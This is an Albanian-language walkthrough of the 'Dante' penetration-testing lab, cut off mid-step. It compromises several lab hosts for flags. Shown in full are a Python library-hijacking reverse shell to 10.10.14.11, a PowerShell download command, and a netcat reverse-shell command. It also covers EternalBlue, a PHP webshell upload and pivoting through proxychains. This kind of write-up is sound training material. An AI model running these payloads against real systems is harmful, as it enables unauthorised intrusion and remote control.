

1. Hapim brenda box meqe kemi python: **python3 –m http.server 3344**
2. Ne parrotin tone: **wget http://172.16.1.10:6677/'Test Workspace Slack export May 17 2020 - May 18 2020.zip'**



1. Analizojme filet qe jane brenda .zip pasi ketu gjejme edhe passwordin per Frank:



1. Kontrollojme komunikimet mes Frank dhe Margaret:





Shohim nje password qe eshte I Frank: **69F15HST1CX**

1. Bejme switch si user Frank:



1. SHohim qe tek direktoria e Frank ka __pycache__ dhe nisur ga apache_restart.py dhe duke qene se zoterohen nga root ateher ekziton mundesi e **Privilege Escalation via Python Library Hijacking.**



1. Kontrollojme artikullin qe ndodhet: **https://rastating.github.io/privilege-escalation-via-python-library-hijacking/**
2. Krijojme: **nano call.py** dhe do permbaje kodin qe e gjejme tek linku me siper qe ka dhene rasta dhe e bejme te ekzekutueshem:

import os

import pty

import socket

lhost = "10.10.14.11"

lport = 1234

ZIP_DEFLATED = 0

class ZipFile:

def close(*args):

return

def write(*args):

return

def __init__(self, *args):

return

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((lhost, lport))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

1. Shohim qe pas disa kohesh qe te ekzekutojme croni scriptin tone call.py ateher do marrim rev shell mbrapsht si root:





Flag: **DANTE{L0v3_m3_S0m3_H1J4CK1NG!!}**

1. Kalojme tek machine tjeter 172.16.1.20:



1. Nga artikujt e ndryshem qe gjejme ne net per versionin Win Server 2012 R2 eshte exploitable nga msfconsole pasi ka bugun **EternalBlue (MS17-010)** dhe eshte I afektueshem pram und te marrim root direct duke perdorur msfconsole. Edhe nga vet emri box creator na jep nje hint qe hyr me Remote Web Access pra perdor msfconsole per te hyre:



Perdorim opsionin nr 4 me psexec:









Flag: **DANTE{l0v3_yoU_foR_3T3N1Ty}**

1. Pervec ketij flagu gjejme edhe flagun tjeter kur bejme komanden **net users**



SHohim qe ka disa usersa dhe kur I provojme me radhe del qe net users mrb3n na jep nje flag dhe kjo tregon qe duhet ti kushtojme rendesi ketyre gjerave:



FLAG: **DANTE{1_jusT_c@nt_st0p_d0ing_th1s}**

1. Vazhdojme me 172.16.1.17 ku pas skanimit shohim qe ka portat 80 dhe 445 te hapura, kontrollojme 445:





1. Pasi analizojme file monitor shohim qe eshte nje file .pcap dhe do e analizojme me wireshark per te gjetur username dhe password.



1. Pasi e hapim me wireshark dhe filtrojme qe te kemi vetem http na dalin kredencialet pasi admini ka futur username dhe passwordin e vet:





Pra username:**admin** dhe password: **Password6543** duhet me **P** te madhe pasi kur e provon me p te vogel nuk ecen.

1. Per te ekzekutuar komanda na duhet fillimishte te bejme setup proxychains pasi sshuttle nuk mundemi:





Shtojme ne fund te socks5 dhe jo socks4 dhe porten e vendosim 1050 nga 9050 qe eshte.

1. Logohemi me ssh me proxychain:



1. Hapim: **proxychains msfconsole** pasi do perdorim nje modul te msf per webmin



1. Perdorim opsionin nr 3:



1. 
2. 
3. 
4. 
5. 
6. 
7. 
8. Pra flagu: **DANTE{p0p_4_C4p_:D}**
9. Kalojme tek 172.16.13 dhe bejme gobuster:





1. Klikojme tek /discuss dhe na del



Pra na del nje system TDS dhe per kete kerkojme ne exploit-db qe te gjejme nje exploit.

1. 

Pra kemi 48512 dhe e shkarkojme dhe po te shohim kodin me poshte tregon qe duhet te regjistrohemi dhe te hedhim nje webshell.php.



1. Une po perdor nje webshell nga wwwolf-php-webshell qe na jep nje webshell shume interaktiv.



1. Pasi logohemi si juve/juve12345 klikojme ne direktorine ku kemi hedhur webshellin tone:



1. Bejme upload nc.exe ketu:



1. Tek cmd shkruajme:



1. Marrim flagun



Flag: **DANTE{L15t3n_t0_Wh4t_th3y_h4ve_2_S4Y}**

1. Navigojme tek direktorite e Gerald dhe shohim:



1. Shohim qe tek Geraldi ka qene nje file druva.py qe ekzekutohej por tani nuk eshte me pasi e ka fshire. Duhet te kerkojme per druva dhe nga kerkimi ne net del qe ka nje exploit tek exploit-db per druva.





1. Nga leximi scriptit shohim qe ekzekutohet me python, e shkarkome 48505 tone sic eshte por meqe shkarkohet ne .txt duhet ta bejme rename me **druva.py** dhe ta hedhim tek boxi pasi druva.py qe do hedhim ne duhet te perputhet me druva.py qe ka qene me para tek boxi.



E uploadojme te boxi me komanden:

**powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.10.14.11:6677/druva.py','C:\Users\gerald\Desktop\druva.py')**

1. Qe te marrim root ateher shohim tek scripti qe mund te ezkekutohej ne dy menyra:



1. Pra mund te perdorim nje komande tjeter ne vend te asaj net user Leon /add, mund ta perdorim qe te marrim nje rev shell tonen psh. Shohim qe kemi dhe direktori python27 dhe duhet te futemi brenda direktorise python dhe ti vendosim pathet ne rregull dhe te marrim shellin:



Komanda qe ekzekutojme eshte:

**python.exe /users/gerald/Desktop/druva.py "windows\system32\cmd.exe /C /Users/gerald/Desktop/nc.exe 10.10.14.11 9001 -e cmd.exe"**

1. Hyjme me shell:





FLAG: **DANTE{b4d_pr4ct1c3s_thru_strncmp}**

1. Kalojme tek 172.16.1.12 dhe bejme gobuster, ideja pse ekzekutojme gobuster eshte qe kemi bere proxychains.

**gobuster dir -u http://172.16.1.12 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt**



Shohim disa direktori dhe klikojme tek /blog.

1. Klikojme tek REGISTER dhe me pas regjistrohemi dhe logohemi pork jo na con ne nje rabit hole pasi nuk gjejme asgje:

